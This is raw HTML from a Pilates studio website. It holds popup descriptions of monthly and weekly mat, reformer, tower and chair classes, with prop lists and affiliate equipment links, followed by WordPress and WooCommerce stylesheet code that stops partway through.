<h2 class=" wp-block-heading eplus-wrapper">12 DAYS OF PILATES</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">It's that time of year loves! The time when things feel a little chaotic and honestly we should have a bit more fun. SOOO here we go! The 12 days of Pilates is when we let Joe Pilates give us a new exercise at a time. We layer the exercises and rinse and repeat until we get to 12!</p>



<p class=" eplus-wrapper">This workout is meant to be fun, playful and to allow you to revisit an exercise over and over and see what happens!</p>



<p class=" eplus-wrapper">Plus, bonus I try to sing!</p>


<ul class=" wp-block-list eplus-wrapper eplus-styles-uid-77e1b8"></ul>


<p class=" eplus-wrapper">No props needed</p>



<p class=" eplus-wrapper">See you in class,<br><em>xx~LL</em></p>



<p class=" eplus-wrapper"></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197926" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197926" data-id="1197926" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;SLINKYSPINE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197926 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-b69ba8">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>xxLL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S KICK IT</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let's Kick it!  </p>



<p class=" eplus-wrapper">Think of the Beastie Boys when you do class this week!  In this class we will kick off the new year exploring all of the exercises that involve some kind of kick!  Single leg kick, double leg kick, side lying kicks and kneeling side kicks.  Lets look at where in our body we kick from and what are we getting from these kicks.  The reformer will get a bit creative!  So lets have some fun!!</p>



<p class=" eplus-wrapper">No props needed.</p>



<p class=" eplus-wrapper">See ya in class,<br><em>Mindi</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197936" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197936" data-id="1197936" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TORSODAY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197936 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-48d385">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SAVE THE BEST FOR LAST</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat, Reformer, Tower/Cadillac &amp; Wunda Chair Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">In Pilates, we always focus on quality over quantity. That means paying attention to form, shape, control, and connection in every rep. It is not only about how we set up and start strong, it is also about how we finish.</p>



<p class=" eplus-wrapper">This month, let’s bring awareness to finishing strong. Make your last rep just as strong as your first, maybe even saving the very best for last. Do not throw away those final moments of work. On equipment, the springs will tell you if you are in control. How quietly can you close them? When moving without springs, notice if there is a drop, plop, or lean. That feedback shows you how strong and connected you really are.</p>



<p class=" eplus-wrapper">Start strong. Finish strong. You are strong.</p>



<p class=" eplus-wrapper">Let’s save the best for last to wrap up 2025!</p>



<p class=" eplus-wrapper">Props needed:<br>Mat: no props<br>Reformer: balance pad, pole, and squishy ball for some of the exercises<br>Tower/Cadillac: no props<br>Wunda Chair: for 1 exercise (or go closer to the wall): reformer long box or a physio ball</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197937" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197937" data-id="1197937" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TAILS&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197937 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f26786">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">BREATHIN</h2>



<h5 class=" wp-block-heading eplus-wrapper">ONLINE MAT, REFORMER, TOWER/CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">Joseph Pilates was big on breathing!</p>



<p class=" eplus-wrapper">However the topic is from Ariana Grande song "Breathin" - a love song to her breathing: "Some days, things just take way too much of my energy, I look up and the whole room's spinning - You take my cares away!"</p>



<p class=" eplus-wrapper">A lot of exercises do not have an instruction around breath. In this month´s workouts, we’ll focus on using our breath to find strength, connection and flow. Enjoy and remember to have fun!</p>



<p class=" eplus-wrapper"><strong><u>Props needed</u></strong>:<br>Mat: none<br>Reformer: none (just Box, Non-slipperly pad &amp; Pole)<br>Tower: none<br>Chair: none</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194204" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194204" data-id="1194204" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1194204&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194204 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-1ccdfc">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">SUCH A TEASE</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT &amp; REFORMER PILATES CLASS DESCRIPTIONS:</h5>



<p class=" has-text-align-center eplus-wrapper">Teaser is probably one of the most photographed exercises in Pilates. Which makes people think it's a "peak pose." But, it's anything but! It's simply another layer to your Pilates practice. This week we will acknowledge how each exercise contributes to your ability to do Teaser (someday) and then how Teaser teaches you where to get curious in your practice.</p>



<p class=" has-text-align-center eplus-wrapper">On the Mat we will use light weights for one round of Teaser as they can be helpful for those still adding into their practice.<br>No props on the Reformer.</p>



<p class=" has-text-align-center eplus-wrapper">See you in class,</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx~LL</em></p>



<p class=" has-text-align-center eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, light weights and a Mat!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" has-text-align-center eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a Reformer!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1227743" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1227743" data-id="1227743" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MOMENTPOPUP&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1227743 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f81f17">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">12 DAYS OF PILATES</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">It's that time of year loves! </p>



<p>The time when things feel a little chaotic and honestly we should have a bit more fun. SOOO here we go! </p>



<p class=" eplus-wrapper">he 12 days of Pilates is when we let Joe Pilates give us a new exercise at a time.</p>



<p class=" eplus-wrapper">We layer the exercises and rinse and repeat until we get to 12!</p>



<p class=" eplus-wrapper">This workout is meant to be fun, playful and to allow you to revisit an exercise over and over and see what happens!</p>



<p class=" eplus-wrapper">Plus, bonus I try to sing!<br><em>xx-LL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> No props needed</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> No props needed</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">SPRINKLE IN SOME MAGIC!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Tis the season in which magic is added to just about everything.</p>



<p class=" eplus-wrapper">So why not sprinkle some magic into our Pilates practice as well!?! In this week's mat and reformer workouts, we’ll add a little something to each exercise. Sometimes is doing it differently, sometimes it will be an extra challenge. Whatever is added to our movement, enjoy the magic of YOUR practice!</p>



<p class=" eplus-wrapper"><strong>Props needed:</strong><br>Mat - Magic Circle and pole<br>Reformer - Pole</p>



<p class=" eplus-wrapper">See you in class,<br><em>Megan</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194208" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194208" data-id="1194208" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MONTHLY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194208 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-9a16f3">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">UP, UP, &amp; AWAY</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT, REFORMER, CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">We are all going to feel like Super Humans after this month!!</p>



<p class=" eplus-wrapper">Whenever I’m in a hard exercise (for me) where I’m holding myself up with my arms and reaching my legs away I picture myself with super human strength!!! I can do ANYTHING! It makes me smile and helps me stay STRONG.</p>



<p class=" eplus-wrapper">This month our exercise is Up Stretch and when you think about it - reaching your legs away and staying strong over the carriage may feel a lot like flying!</p>



<p class=" eplus-wrapper">We’ll be focusing on stabilizing our strong cores while staying equally balanced in our arms and legs. We are giving you some amazing building blocks by merging strength and stretch in all directions. You are going to get a little bit of everything that you can use to connect to your Up Stretch (and even your Roll Up and Knee Stretches Off).</p>



<p class=" eplus-wrapper">Chair: Please have a foam roller and a balance pad available. We are going to challenge your balance safely.</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css'></style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css'>@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css'>.pfv_video_fadelayout{display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:slategrey;z-index:1001;-moz-opacity:.8;opacity:.98;filter:alpha(opacity=80)}#pfv_video_fadelayout:hover~#boxclose{display:none}@media only screen and (max-width:1024px) and (min-width:768px){.pfv_vvideo_lightbox{max-width:700px;max-height:530px;top:10%}}</style>
<link rel='stylesheet' id='pfv_frontnd_style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-elements-3faa08ce6f4077b5c5069b2caf74bc84 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-6626c620bf0031a6a1a69392d7896ee5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-cd633841d10ae784986ed543a60344dc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-61599ba8baaafb80f8bb8b05239a5be0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-87de1bdf5d59f4f9227c93e33b4794a2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-5d1d5c42307e36fddb8edfcfae0de66f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-ddc34784182c554d9c1489191a23a2e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-6a850485fc5dc5a1df3f50fb478bdedf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-fb59e76e610dd685ea88a77d7e8d31be a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-332d4b5680cae827bfc6ba30ec8acc1c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-f10cd4c29c8ab4309664f4fd39977185 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-a54e377b305d968a37eda38dcdd1bcbc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css'>rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}body>rs-modal-cover{position:fixed;z-index:9999995!important}.rs-forcehidden *{visibility:hidden!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}@font-face{font-display:swap;font-family:'revicons';src:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.rs-parallax-hidden-of rs-slide{overflow:hidden!important}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:#fff0;-moz-osx-font-smoothing:grayscale;z-index:1;}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none!important}rs-carousel-wrap.dragged{cursor:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}.rs-layer.rs-selectable{user-select:text}rs-layer-wrap,rs-parallax-wrap,rs-loop-wrap,rs-mask-wrap{display:block}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{backface-visibility:hidden;transform-style:preserve-3d}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{perspective:none}}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}.rs-layer.rs-waction.iospermaccwait.permanenthidden{display:none!important;visibility:hidden!important;pointer-events:none!important}.rs-pelock *{pointer-events:none!important}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}a.rs-layer.rs-nointeraction>.div,rs-layer.rs-nointeraction:not(a),.rs-layer.rs-nointeraction:not(a){pointer-events:none!important}.rs-stl-visible{overflow:visible!important}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-bottom-width:0!important;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-top-width:0!important;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-bottom:40px solid #00A8FF;border-top-width:0!important;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-top:40px solid #00A8FF;border-bottom-width:0!important;position:absolute;left:100%;top:0}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module 